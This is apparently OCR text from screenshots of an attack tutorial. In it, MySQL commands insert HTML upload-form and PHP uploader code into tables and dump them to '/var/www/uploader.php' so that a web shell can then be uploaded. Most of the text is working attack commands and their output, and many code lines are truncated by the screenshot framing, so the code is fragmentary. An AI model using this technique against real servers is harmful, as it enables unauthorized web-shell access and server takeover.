 File Edit View Search Terminal Help
mysql> insert into userform values ('<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
'> <head>Upload File<
'> <body>
'> <<form enctype="mu
'> <input type="hidde
'> Choose a file to u
'> <input type="submi
'> </form>
'> </body>
'> </html>');
Query OK, 1 row affected
mysql> CREATE TABLE `expl
-> `track2` VARCHAR (
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected
mysql> insert into user_u
'> <?php
'> $target_path = "/v
'>
'> $target_path = $ta
'>
'> if(move_uploaded_f
'> echo "The file
'> " has been upl
'> } else{
'> echo "There wa
'> }
'> ?>');
Query OK, 1 row affected
mysql> select * into dump
Query OK, 1 row affected (0.00 sec)
mysql> select * into dumpfile '/var/www/uploader.php' from user_upload;
Query OK, 1 row affected (0.00 sec)
mysql>
*(Untitled)
File Edit Search Options Help
CREATE TABLE `exploitdb`.`userform` (
`track1` VARCHAR (1000) NOT NULL
) ENGINE = MYISAM;
With this SQL code we created userform table into exploitdb Database.
Now lets insert html code into userform table.
OK, code successfully inserted into userform table.
Now to create second db table called user_upload
OK table user_upload successfully created into db. Lets  insert php code into
table.
Ok second table is populated with our php code. Now its time to dump the content
from userform to .php form.
OK all content from usereform is dumped into userform.php file. Lets check is
reallt file is created.
OK the file is created into /var/www/ and executes.
Now lets dum the second php uploader file.
Its important the second file to be called "uploader.php" because in first form,
we named uploader.php.
That s all. Now its time to upload our shell u